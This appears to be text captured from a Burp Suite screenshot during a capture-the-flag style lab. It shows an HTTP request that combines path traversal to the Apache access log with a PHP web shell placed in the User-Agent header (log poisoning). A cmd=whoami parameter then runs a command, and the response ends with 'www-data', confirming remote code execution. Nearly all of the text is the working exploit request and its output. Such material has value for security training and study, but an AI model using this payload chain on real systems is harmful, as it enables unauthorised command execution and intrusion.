 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET http://10.10.85.143/?view=
dog/../../../../var/log/apache2/access.log&ext&cmd=whoami HTTP/1.1
2 Host: 10.10.85.143
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
615 "-" "curl/7.64.0"
87840 127.0.0.1 - - [17/Oct/2023:09:12:43 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87841 127.0.0.1 - - [17/Oct/2023:09:13:14 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87842 127.0.0.1 - - [17/Oct/2023:09:13:44 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87843 127.0.0.1 - - [17/Oct/2023:09:14:14 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87844 127.0.0.1 - - [17/Oct/2023:09:14:44 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87845 127.0.0.1 - - [17/Oct/2023:09:15:15 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87846 127.0.0.1 - - [17/Oct/2023:09:15:45 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87847 10.17.11.201 - - [17/Oct/2023:09:15:52 +0000] "GET
http://10.10.85.143/?view=dog/../../../../var/log/apache2/access.l
og&ext&cmd=whoami HTTP/1.1" 200 621969 "-" "www-data
87848 "
87849 </div>
87850 </body>
87851
87852 </html>
87853